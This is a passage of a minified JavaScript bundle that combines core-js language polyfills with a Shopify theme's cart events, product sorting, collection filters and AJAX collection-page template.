t=o(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)})},83650(t,e,r){"use strict";var n=r(97080),o=r(94402),i=r(89286),a=r(83789),s=r(40507),u=o.add,c=o.has,f=o.remove;t.exports=function(t){var e=n(this),r=a(t).getIterator(),o=i(e);return s(r,function(t){c(e,t)?f(o,t):u(o,t)}),o}},83742(t,e,r){"use strict";var n=r(46518),o=r(23755),i=r(88205).add;n({target:"WeakSet",proto:!0,real:!0,forced:!0},{addAll:function(){for(var t=o(this),e=0,r=arguments.length;e<r;e++)i(t,arguments[e]);return t}})},83789(t,e,r){"use strict";var n=r(79306),o=r(28551),i=r(69565),a=r(91291),s=r(1767),u="Invalid size",c=RangeError,f=TypeError,l=Math.max,h=function(t,e){this.set=t,this.size=l(e,0),this.has=n(t.has),this.keys=n(t.keys)};h.prototype={getIterator:function(){return s(o(i(this.keys,this.set)))},includes:function(t){return i(this.has,this.set,t)}},t.exports=function(t){o(t);var e=+t.size;if(e!=e)throw new f(u);var r=a(e);if(r<0)throw new c(u);return new h(t,r)}},83851(t,e,r){"use strict";var n=r(46518),o=r(79039),i=r(25397),a=r(77347).f,s=r(43724);n({target:"Object",stat:!0,forced:!s||o(function(){a(1)}),sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},83972(t,e,r){"use strict";var n=r(20034),o=String,i=TypeError;t.exports=function(t){if(void 0===t||n(t))return t;throw new i(o(t)+" is not an object or undefined")}},84021(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ON_DETAILS_SET=e.ON_ITEM_CHANGED=e.ON_ITEM_REMOVED=e.ON_CART_CLEARED=e.ON_CART_FETCHED=e.ON_ITEM_UPDATED=e.ON_ITEM_ADDED=e.ON_CART_PENDING=e.ON_CART_FINISHED=void 0,e.ON_CART_FINISHED="onCartFinished",e.ON_CART_PENDING="onCartPending",e.ON_ITEM_ADDED="onCartAdded",e.ON_ITEM_UPDATED="onCartUpdated",e.ON_CART_FETCHED="onCartFetched",e.ON_CART_CLEARED="onCartCleared",e.ON_ITEM_REMOVED="onItemRemoved",e.ON_ITEM_CHANGED="onItemChanged",e.ON_DETAILS_SET="onDetailsSet"},84114(t,e,r){"use strict";r(46518)({target:"String",stat:!0,forced:!0},{cooked:r(74615)})},84185(t,e,r){"use strict";var n=r(46518),o=r(43724),i=r(24913).f;n({target:"Object",stat:!0,forced:Object.defineProperty!==i,sham:!o},{defineProperty:i})},84208(t,e,r){"use strict";r(78347)},84215(t,e,r){"use strict";var n=r(44576),o=r(82839),i=r(22195),a=function(t){return o.slice(0,t.length)===t};t.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===i(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},84270(t,e,r){"use strict";var n=r(69565),o=r(94901),i=r(20034),a=TypeError;t.exports=function(t,e){var r,s;if("string"===e&&o(r=t.toString)&&!i(s=n(r,t)))return s;if(o(r=t.valueOf)&&!i(s=n(r,t)))return s;if("string"!==e&&o(r=t.toString)&&!i(s=n(r,t)))return s;throw new a("Can't convert object to primitive value")}},84328(t,e,r){"use strict";var n=r(44995),o=new n.WeakMap,i=n.set,a=n.remove;t.exports=function(t){return i(o,t,1),a(o,t),t}},84373(t,e,r){"use strict";var n=r(48981),o=r(35610),i=r(26198);t.exports=function(t){for(var e=n(this),r=i(e),a=arguments.length,s=o(a>1?arguments[1]:void 0,r),u=a>2?arguments[2]:void 0,c=void 0===u?r:o(u,r);c>s;)e[s++]=t;return e}},84428(t,e,r){"use strict";var n=r(78227)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,function(){throw 2})}catch(t){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(t){return!1}var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},84549(t,e,r){"use strict";var n=r(44576);t.exports=function(t,e){var r=n.Iterator,o=r&&r.prototype,i=o&&o[t],a=!1;if(i)try{i.call({next:function(){return{done:!0}},return:function(){a=!0}},-1)}catch(t){t instanceof e||(a=!1)}if(!a)return i}},84553(t,e,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};e.__esModule=!0,e.BestSelling=e.ManualSort=e.ManualSortVariants=void 0;var o=r(48590);e.ManualSortVariants=function(t){var e=t.template,r=t.method,n=t.l,i=t.r;if(n.product.id===i.product.id)return o.getVariantPosition(n)-o.getVariantPosition(i);var a=o.getCollectionPosition(e,n),s=o.getCollectionPosition(e,i),u=a>s?1:a===s?0:-1;return r.reverse?-u:u},e.ManualSort=n(n({},o.SortMethod),{handle:"manual",name:"Featured",isVisible:function(t){return"manual"===t.sort.getDefaultSortMethod()},sort:function(t,r,n){return r.sort(function(r,o){return e.ManualSortVariants({template:t,l:r,r:o,method:n})})}}),e.BestSelling=n(n({},e.ManualSort),{handle:"best-selling",name:"Featured",isVisible:function(t){return"best-selling"===t.sort.getDefaultSortMethod()}})},84606(t,e,r){"use strict";var n=r(16823),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw new o("Cannot delete property "+n(e)+" of "+n(t))}},84634(t,e,r){"use strict";var n=r(46518),o=r(28551),i=r(34124);n({target:"Reflect",stat:!0},{isExtensible:function(t){return o(t),i(t)}})},84847(t,e,r){"use strict";r(46518)({target:"AsyncIterator",name:"indexed",proto:!0,real:!0,forced:!0},{asIndexedPairs:r(87481)})},84864(t,e,r){"use strict";var n=r(43724),o=r(44576),i=r(79504),a=r(92796),s=r(23167),u=r(66699),c=r(2360),f=r(38480).f,l=r(1625),h=r(60788),p=r(655),d=r(61034),v=r(58429),g=r(11056),y=r(36840),m=r(79039),w=r(39297),_=r(91181).enforce,b=r(87633),S=r(78227),E=r(83635),x=r(18814),O=S("match"),A=o.RegExp,C=A.prototype,T=o.SyntaxError,P=i(C.exec),k=i("".charAt),M=i("".replace),I=i("".indexOf),R=i("".slice),N=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,j=/a/g,D=/a/g,F=new A(j)!==j,L=v.MISSED_STICKY,U=v.UNSUPPORTED_Y,V=n&&(!F||L||E||x||m(function(){return D[O]=!1,A(j)!==j||A(D)===D||"/a/i"!==String(A(j,"i"))}));if(a("RegExp",V)){for(var B=function(t,e){var r,n,o,i,a,f,v=l(C,this),g=h(t),y=void 0===e,m=[],b=t;if(!v&&g&&y&&t.constructor===B)return t;if((g||l(C,t))&&(t=t.source,y&&(e=d(b))),t=void 0===t?"":p(t),e=void 0===e?"":p(e),b=t,E&&"dotAll"in j&&(n=!!e&&I(e,"s")>-1)&&(e=M(e,/s/g,"")),r=e,L&&"sticky"in j&&(o=!!e&&I(e,"y")>-1)&&U&&(e=M(e,/y/g,"")),x&&(i=function(t){for(var e,r=t.length,n=0,o="",i=[],a=c(null),s=!1,u=!1,f=0,l="";n<=r;n++){if("\\"===(e=k(t,n)))e+=k(t,++n);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:if(o+=e,"?:"===R(t,n+1,n+3))continue;P(N,R(t,n+1))&&(n+=2,u=!0),f++;continue;case">"===e&&u:if(""===l||w(a,l))throw new T("Invalid capture group name");a[l]=!0,i[i.length]=[l,f],u=!1,l="";continue}u?l+=e:o+=e}return[o,i]}(t),t=i[0],m=i[1]),a=s(A(t,e),v?this:C,B),(n||o||m.length)&&(f=_(a),n&&(f.dotAll=!0,f.raw=B(function(t){for(var e,r=t.length,n=0,o="",i=!1;n<=r;n++)"\\"!==(e=k(t,n))?i||"."!==e?("["===e?i=!0:"]"===e&&(i=!1),o+=e):o+="[\\s\\S]":o+=e+k(t,++n);return o}(t),r)),o&&(f.sticky=!0),m.length&&(f.groups=m)),t!==b)try{u(a,"source",""===b?"(?:)":b)}catch(t){}return a},H=f(A),z=0;H.length>z;)g(B,A,H[z++]);C.constructor=B,B.prototype=C,y(o,"RegExp",B,{constructor:!0})}b("RegExp")},84916(t,e,r){"use strict";var n=r(97751),o=function(t){return{size:t,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},i=function(t){return{size:t,has:function(){return!0},keys:function(){throw new Error("e")}}};t.exports=function(t,e){var r=n("Set");try{(new r)[t](o(0));try{return(new r)[t](o(-1)),!1}catch(n){if(!e)return!0;try{return(new r)[t](i(-1/0)),!1}catch(n){return e(new r([1,2])[t](i(1/0)))}}}catch(t){return!1}}},85837(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.ColorFilter=void 0;var i=r(46806),a=r(37215),s=r(67367),u=function(t){function e(e,r,n,o){var i=t.call(this,e,r,n,a.COLOR_OPTIONS,o)||this;if(!Swatches)throw new Error("Cannot find Swatches, make sure this is setup.");return i}return o(e,t),e.prototype.getSwatchByColor=function(t){if(!t)return null;var e=s.handlize(t);return Swatches.find(function(t){return!(!t.name||s.handlize(t.name)!=e)||(t.handles||[]).find(function(t){return t&&t==e})})},e.prototype.getOptionValue=function(t){return this.getSwatchByColor(t)||t},e}(i.VariantOptionFilter);e.ColorFilter=u},85901(t,e,r){"use strict";r(11558)},85906(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(25397),a=r(48981),s=r(655),u=r(26198),c=o([].push),f=o([].join);n({target:"String",stat:!0},{raw:function(t){var e=i(a(t).raw),r=u(e);if(!r)return"";for(var n=arguments.length,o=[],l=0;;){if(c(o,s(e[l++])),l===r)return f(o,"");l<n&&c(o,s(arguments[l]))}}})},86097(t,e,r){"use strict";var n=r(46518),o=r(76080),i=r(36194),a=r(26223);n({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(t){var e=i(this),r=o(t,arguments.length>1?arguments[1]:void 0),n=a(e,function(t,n){if(r(t,n,e))return{key:n}},!0);return n&&n.key}})},86316(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__spreadArray||function(t,e){for(var r=0,n=e.length,o=t.length;r<n;r++,o++)t[o]=e[r];return t};e.__esModule=!0,e.TypeFilter=void 0;var a=function(t){function e(e,r,n){var o=t.call(this,e,r)||this;return o.types=n||[],o}return o(e,t),e.prototype.getSettings=function(){return this.types},e.prototype.getSetting=function(t){return t?-1!==this.types.indexOf(t):this.types},e.prototype.setSetting=function(t,e){if(e)return this.addType(t);this.removeType(t)},e.prototype.setSettings=function(t){Array.isArray(t)||(t=[t]),this.types=i([],t).filter(function(t){return t}),this.filters.onFilterUpdate()},e.prototype.addType=function(t){this.getSetting(t)||(this.types.push(t),this.filters.onFilterUpdate())},e.prototype.removeType=function(t){var e=this.types.indexOf(t);-1!==t&&(this.types.splice(e,1),this.filters.onFilterUpdate())},e.prototype.filter=function(t,e){return!this.types.length||this.types.some(function(e){return t.type===e})},e}(r(53860).Filter);e.TypeFilter=a},86368(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(59225).clear;n({global:!0,bind:!0,enumerable:!0,forced:o.clearImmediate!==i},{clearImmediate:i})},86518(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.VendorFilter=void 0;var i=function(t){function e(e,r,n){var o=t.call(this,e,r)||this;return o.vendors=n||[],o}return o(e,t),e.prototype.getSettings=function(){return this.vendors},e.prototype.getSetting=function(t){return t?-1!==this.vendors.indexOf(t):this.vendors},e.prototype.setSetting=function(t,e){if(e)return this.addVendor(t);this.removeVendor(t)},e.prototype.setSettings=function(t){Array.isArray(t)||(t=[t]),this.vendors=t.filter(function(t){return t}),this.filters.onFilterUpdate()},e.prototype.addVendor=function(t){this.getSetting(t)||(this.vendors.push(t),this.filters.onFilterUpdate())},e.prototype.removeVendor=function(t){var e=this.vendors.indexOf(t);-1!==e&&(this.vendors.splice(e,1),this.filters.onFilterUpdate())},e.prototype.filter=function(t,e){return!this.vendors.length||this.vendors.some(function(e){return t.vendor===e})},e}(r(53860).Filter);e.VendorFilter=i},86565(t,e,r){"use strict";var n=r(46518),o=r(28551),i=r(42787);n({target:"Reflect",stat:!0,sham:!r(12211)},{getPrototypeOf:function(t){return i(o(t))}})},86614(t,e,r){"use strict";var n=r(94644),o=r(18014),i=r(35610),a=n.aTypedArray,s=n.getTypedArrayConstructor;(0,n.exportTypedArrayMethod)("subarray",function(t,e){var r=a(this),n=r.length,u=i(t,n);return new(s(r))(r.buffer,r.byteOffset+u*r.BYTES_PER_ELEMENT,o((void 0===e?n:i(e,n))-u))})},86755(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},i.apply(this,arguments)};e.__esModule=!0,e.ColorFacet=void 0;var a=r(57806),s=r(37215),u=r(67367),c=function(t){function e(e){return t.call(this,i(i({},e),{optionNames:s.COLOR_OPTIONS}))||this}return o(e,t),e.prototype.getSwatch=function(t){return t&&this.filter.getSwatchByColor?this.filter.getSwatchByColor(t):null},e.prototype.getOptionValue=function(t){if(!t)return null;var e=this.getSwatch(t);return e&&e.name?u.handlize(t.name):u.handlize(t)},e.prototype.getOptionName=function(e){if(!e)return null;var r=this.getSwatch(e);return r&&r.name?this.template.escape(r.name):t.prototype.getOptionName.call(this,e)},e}(a.VariantOptionFacet);e.ColorFacet=c},86869(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.t=e.getLanguageKey=e.liquid=e.liquidToDate=e.handlize=e.escapeString=void 0;var r=document.createTextNode("test"),n=document.createElement("span");n.appendChild(r);e.escapeString=function(t){return r.nodeValue=t,n.innerHTML};e.handlize=function(t){var e=t.toLowerCase();for(['"',"'","\\","(",")","[","]"].forEach(function(t){return e=e.replace(t,"")}),e=e.replace(/\W+/g,"-");e.startsWith("-");)e=e.substr(1);for(;e.endsWith("-");)e=e.slice(0,-1);return e};e.liquidToDate=function(t){var e=t.split(" "),r=e[0],n=e[1],o=(e[2],r.split("-").map(function(t){return parseInt(t)})),i=o[0],a=o[1],s=o[2],u=n.split(":").map(function(t){return parseInt(t)}),c=u[0],f=u[1],l=u[2];return new Date(i,a-1,s,c,f,l)};e.liquid=function(t,e){void 0===e&&(e={});var r=Object.keys(e),n=r.map(function(t){return t.toLowerCase()});return t.replace(/({)?{{[^{}]*}}(?!})/g,function(t,o){var i=t.replace(/[\{|\s|\}]/g,"");if(!i)return t;i=i.toLowerCase();var a=n.findIndex(function(t){return t==i});return-1===a?t:e[r[a]]})};e.getLanguageKey=function(t,r){var n;return void 0===r&&(r={}),window&&window.Language&&window.Language.strings&&(n=window.Language.strings[t]),n&&n.length?e.liquid(n,r):"translation missing: "+t},e.t=e.getLanguageKey},86938(t,e,r){"use strict";var n=r(2360),o=r(62106),i=r(56279),a=r(76080),s=r(90679),u=r(64117),c=r(72652),f=r(51088),l=r(62529),h=r(87633),p=r(43724),d=r(3451).fastKey,v=r(91181),g=v.set,y=v.getterFor;t.exports={getConstructor:function(t,e,r,f){var l=t(function(t,o){s(t,h),g(t,{type:e,index:n(null),first:null,last:null,size:0}),p||(t.size=0),u(o)||c(o,t[f],{that:t,AS_ENTRIES:r})}),h=l.prototype,v=y(e),m=function(t,e,r){var n,o,i=v(t),a=w(t,e);return a?a.value=r:(i.last=a={index:o=d(e,!0),key:e,value:r,previous:n=i.last,next:null,removed:!1},i.first||(i.first=a),n&&(n.next=a),p?i.size++:t.size++,"F"!==o&&(i.index[o]=a)),t},w=function(t,e){var r,n=v(t),o=d(e);if("F"!==o)return n.index[o];for(r=n.first;r;r=r.next)if(r.key===e)return r};return i(h,{clear:function(){for(var t=v(this),e=t.first;e;)e.removed=!0,e.previous&&(e.previous=e.previous.next=null),e=e.next;t.first=t.last=null,t.index=n(null),p?t.size=0:this.size=0},delete:function(t){var e=this,r=v(e),n=w(e,t);if(n){var o=n.next,i=n.previous;delete r.index[n.index],n.removed=!0,i&&(i.next=o),o&&(o.previous=i),r.first===n&&(r.first=o),r.last===n&&(r.last=i),p?r.size--:e.size--}return!!n},forEach:function(t){for(var e,r=v(this),n=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:r.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!w(this,t)}}),i(h,r?{get:function(t){var e=w(this,t);return e&&e.value},set:function(t,e){return m(this,0===t?0:t,e)}}:{add:function(t){return m(this,t=0===t?0:t,t)}}),p&&o(h,"size",{configurable:!0,get:function(){return v(this).size}}),l},setStrong:function(t,e,r){var n=e+" Iterator",o=y(e),i=y(n);f(t,e,function(t,e){g(this,{type:n,target:t,state:o(t),kind:e,last:null})},function(){for(var t=i(this),e=t.kind,r=t.last;r&&r.removed;)r=r.previous;return t.target&&(t.last=r=r?r.next:t.state.first)?l("keys"===e?r.key:"values"===e?r.value:[r.key,r.value],!1):(t.target=null,l(void 0,!0))},r?"entries":"values",!r,!0),h(e)}}},86964(t,e,r){"use strict";r(70511)("match")},86994(t,e,r){"use strict";var n=r(46518),o=r(36639).toArray;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{toArray:function(){return o(this,void 0,[])}})},87153(t,e,r){"use strict";r(46518)({target:"Symbol",stat:!0,name:"isRegisteredSymbol"},{isRegistered:r(12586)})},87220(t,e,r){"use strict";var n=r(46518),o=r(33904);n({target:"Number",stat:!0,forced:Number.parseFloat!==o},{parseFloat:o})},87370(t,e,r){"use strict";var n=r(46518),o=r(59213).filterReject,i=r(6469);n({target:"Array",proto:!0,forced:!0},{filterOut:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("filterOut")},87411(t,e,r){"use strict";var n=r(46518),o=r(43724),i=r(28551),a=r(56969),s=r(24913);n({target:"Reflect",stat:!0,forced:r(79039)(function(){Reflect.defineProperty(s.f({},1,{value:1}),1,{value:2})}),sham:!o},{defineProperty:function(t,e,r){i(t);var n=a(e);i(r);try{return s.f(t,n,r),!0}catch(t){return!1}}})},87433(t,e,r){"use strict";var n=r(34376),o=r(33517),i=r(20034),a=r(78227)("species"),s=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(o(e)&&(e===s||n(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},87478(t,e,r){"use strict";r(87633)("Array")},87481(t,e,r){"use strict";var n=r(69565),o=r(41750),i=function(t,e){return[e,t]};t.exports=function(){return n(o,this,i)}},87500(t,e,r){"use strict";var n=r(28551);t.exports=function(t,e,r){return function(){for(var o=new t,i=arguments.length,a=0;a<i;a++){var s=arguments[a];r?e(o,n(s)[0],s[1]):e(o,s)}return o}}},87607(t,e,r){"use strict";var n=r(46518),o=r(43724),i=r(42551),a=r(79306),s=r(48981),u=r(24913);o&&n({target:"Object",proto:!0,forced:i},{__defineSetter__:function(t,e){u.f(s(this),t,{set:a(e),enumerable:!0,configurable:!0})}})},87633(t,e,r){"use strict";var n=r(97751),o=r(62106),i=r(78227),a=r(43724),s=i("species");t.exports=function(t){var e=n(t);a&&e&&!e[s]&&o(e,s,{configurable:!0,get:function(){return this}})}},87745(t,e,r){"use strict";var n=r(43724),o=r(58429).MISSED_STICKY,i=r(22195),a=r(62106),s=r(91181).get,u=RegExp.prototype,c=TypeError;n&&o&&a(u,"sticky",{configurable:!0,get:function(){if(this!==u){if("RegExp"===i(this))return!!s(this).sticky;throw new c("Incompatible receiver, RegExp required")}}})},88177(t,e,r){"use strict";var n=r(46518),o=r(34598),i=r(6469),a=r(2952);n({target:"Array",proto:!0,name:"groupToMap",forced:r(96395)||!o("groupByToMap")},{groupByToMap:a}),i("groupByToMap")},88205(t,e,r){"use strict";var n=r(79504),o=WeakSet.prototype;t.exports={WeakSet:WeakSet,add:n(o.add),has:n(o.has),remove:n(o.delete)}},88267(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(655),a=String.fromCharCode,s=o("".charAt),u=o(/./.exec),c=o("".slice),f=/^[\da-f]{2}$/i,l=/^[\da-f]{4}$/i;n({global:!0},{unescape:function(t){for(var e,r,n=i(t),o="",h=n.length,p=0;p<h;){if("%"===(e=s(n,p++)))if("u"===s(n,p)){if(r=c(n,p+1,p+5),u(l,r)){o+=a(parseInt(r,16)),p+=5;continue}}else if(r=c(n,p,p+2),u(f,r)){o+=a(parseInt(r,16)),p+=2;continue}o+=e}return o}})},88431(t,e,r){"use strict";var n=r(46518),o=r(59213).every;n({target:"Array",proto:!0,forced:!r(34598)("every")},{every:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},88490(t){"use strict";var e=Array,r=Math.abs,n=Math.pow,o=Math.floor,i=Math.log,a=Math.LN2;t.exports={pack:function(t,s,u){var c,f,l,h=e(u),p=8*u-s-1,d=(1<<p)-1,v=d>>1,g=23===s?n(2,-24)-n(2,-77):0,y=t<0||0===t&&1/t<0?1:0,m=0;for((t=r(t))!=t||t===1/0?(f=t!=t?1:0,c=d):(c=o(i(t)/a),t*(l=n(2,-c))<1&&(c--,l*=2),(t+=c+v>=1?g/l:g*n(2,1-v))*l>=2&&(c++,l/=2),c+v>=d?(f=0,c=d):c+v>=1?(f=(t*l-1)*n(2,s),c+=v):(f=t*n(2,v-1)*n(2,s),c=0));s>=8;)h[m++]=255&f,f/=256,s-=8;for(c=c<<s|f,p+=s;p>0;)h[m++]=255&c,c/=256,p-=8;return h[m-1]|=128*y,h},unpack:function(t,e){var r,o=t.length,i=8*o-e-1,a=(1<<i)-1,s=a>>1,u=i-7,c=o-1,f=t[c--],l=127&f;for(f>>=7;u>0;)l=256*l+t[c--],u-=8;for(r=l&(1<<-u)-1,l>>=-u,u+=e;u>0;)r=256*r+t[c--],u-=8;if(0===l)l=1-s;else{if(l===a)return r?NaN:f?-1/0:1/0;r+=n(2,e),l-=s}return(f?-1:1)*r*n(2,l-e)}}},88588(t,e,r){"use strict";var n=r(69565),o=r(79504),i=r(19462),a=r(91385),s=TypeError,u=o([].slice),c=o([].push),f="Iterator is exhausted",l="throw",h=i(function(){var t=this.iterCount;if(t){for(var e,r,o=this.openIters,i=this.iters,u=this.padding,h=this.mode,p=this.finishResults,d=[],v=0;v<t;v++){var g=i[v];if(null===g)e=u[v];else{try{r=(e=n(g.next,g.iterator)).done,e=e.value}catch(t){return o[v]=void 0,a(o,l,t)}if(r){if(o[v]=void 0,this.openItersCount--,"shortest"===h)return this.done=!0,a(o,"normal",void 0);if("strict"===h){if(v)return a(o,l,new s(f));for(var y,m,w=1;w<t;w++){try{m=(y=n(i[w].next,i[w].iterator)).done,y=y.value}catch(t){return o[w]=void 0,a(o,l,y)}if(!m)return a(o,l,new s(f));o[w]=void 0,this.openItersCount--}return void(this.done=!0)}if(!this.openItersCount)return void(this.done=!0);i[v]=null,e=u[v]}}c(d,e)}return p?p(d):d}this.done=!0});t.exports=function(t,e,r,n){var o=t.length;return new h({iters:t,iterCount:o,openIters:u(t,0),openItersCount:o,mode:e,padding:r,finishResults:n})}},88727(t){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},88747(t,e,r){"use strict";var n=r(94644),o=n.aTypedArray,i=n.exportTypedArrayMethod,a=Math.floor;i("reverse",function(){for(var t,e=this,r=o(e).length,n=a(r/2),i=0;i<n;)t=e[i],e[i++]=e[--r],e[r]=t;return e})},88849(t,e,r){"use strict";e.__esModule=!0,e.AjaxCollectionTemplate=void 0;var n=r(37215),o=r(79365),i=r(67367),a=r(34934),s=r(48900),u=r(74046),c=r(93252),f=r(41804),l=r(78944),h=r(14915),p=r(66382),d=r(56378),v=function(){function t(t){if(!t||!t.length)throw new Error(o.CONTAINER_INVALID);if(t.attr("data-initialized"))throw new Error(o.CONTAINER_INITIALZED);if(this.container=t,this.container.attr("data-intialized","true"),this.handle=t.attr(n.COLLECTION_HANDLE_ATTR),this.perPage=parseInt(t.attr(n.COLLECTION_HANDLE_PER_PAGE)),!this.handle)throw new Error(o.MISSING_COLLECTION_HANDLE);if(!this.perPage||isNaN(this.perPage)||!isFinite(this.perPage))throw new Error(o.MISSING_COLLECTION_PAGE_COUNT);if(this.productsContainer=t.find(n.PRODUCTS_CONTAINER_SELECTOR),!this.productsContainer.length)throw new Error(o.MISSING_PRODUCT_CONTAINER);this.started=!1,this.data=new s.Data(this),this.fetch=new u.Fetch(this),this.cache=new a.Cache(this),this.settings=new p.Settings(this),this.sort=new c.Sort(this),this.content=new d.Content(this),this.filters=new h.CollectionFilters(this),this.pagination=new l.Pagination(this),this.draw=new f.Draw(this)}return t.prototype.init=function(){this.cache.load(),this.data.load(),this.settings.load(),this.fetch.start(),this.filters.load(),this.draw.draw(),this.sort.load(),this.content.load(),this.pagination.load(),this.started=!0,this.onInitialized()},t.prototype.escape=function(t){return i.escapeString(t)},t.prototype.generatePrint=function(t,e){var r=t.product;return'\n      <a href="'+this.getVariantUrl(t)+'" '+this.generateThumbnailAttributes(t)+">\n        "+this.generateThumbnailMeta(t)+"\n        "+e+" - "+this.escape(r.title)+" / "+this.escape(t.title)+"\n      </a>\n    "},t.prototype.generateThumbnailAttributes=function(t){var e=t.product;return'data-product-thumbnail data-product-handle="'+e.handle+'" data-product-id="'+e.id+'" data-variant-id="'+t.id+'" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product"'},t.prototype.generateThumbnailMeta=function(t){var e=t.product,r='<meta itemprop="name" content="'+escape(this.getVariantTitle(t))+'" /><meta itemprop="url" content="'+(window.location.origin+t.url)+'" />';return e.vendor.length&&(r+='<meta itemprop="brand" content="'+escape(e.vendor)+'" />'),r},t.prototype.generateThumbnailPicture=function(t,e){var r=t.featured_image,n=t.product,o=null;return r&&r.src?o=r.src:n&&n.image&&n.image&&(o=n.image),i.generatePicture(o,500,[150,250,500],e,this.escape(t.featured_image?t.featured_image.alt:this.getVariantTitle(t)),'itemprop="image"')},t.prototype.isVariantAvailable=function(t){return!!t&&(t.available&&!t.product.isHidden)},t.prototype.isVariantOnSale=function(t){return null!=t.compare_at_price&&(t.compare_at_price>0&&t.price<t.compare_at_price)},t.prototype.getShopifyFetch=function(t){return{url:this.getUrl(),params:{page:t,view:"json"}}},t.prototype.getUrl=function(){return"/collections/"+this.handle},t.prototype.getVariantUrl=function(t){var e=t.product,r=this.getUrl()+"/products/"+e.handle;return e.variants.length>=2&&(r+="?variant="+t.id),r},t.prototype.getVariantTitle=function(t){var e=t.product;return e.title+(1!=e.variants.length?" - "+t.title:"")},t.prototype.getOptionIndex=function(t,e){Array.isArray(e)||(e=[e]);for(var r=function(r){var n=t.options[r].toLowerCase();if(e.some(function(t){return n===t.toLowerCase()}))return{value:r}},n=0;n<t.options.length;n++){var o=r(n);if("object"==typeof o)return o.value}return-1},t.prototype.getContentBlockPosition=function(t,e){var r=parseInt(t.attr("data-original-index")||"");return isNaN(r)||!isFinite(r)||e.length<r?-1:r},t.prototype.getContentBlockSize=function(t){return 1},t.prototype.onProductsFetched=function(t){},t.prototype.onVariantsDrawn=function(t){},t.prototype.onPageChange=function(t){},t.prototype.onPerPageChange=function(t){},t.prototype.onInitialized=function(){},t}();e.AjaxCollectionTemplate=v},88940(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(1625),a=r(42787),s=r(52967),u=r(77740),c=r(2360),f=r(66699),l=r(6980),h=r(80747),p=r(32603),d=r(78227),v=r(79039),g=r(96395),y=o.SuppressedError,m=d("toStringTag"),w=Error,_=!!y&&3!==y.length,b=!!y&&v(function(){return 4===new y(1,2,3,{cause:4}).cause}),S=_||b,E=function(t,e,r){var n,o=i(x,this);return s?n=!S||o&&a(this)!==x?s(new w,o?a(this):x):new y:(n=o?this:c(x),f(n,m,"Error")),void 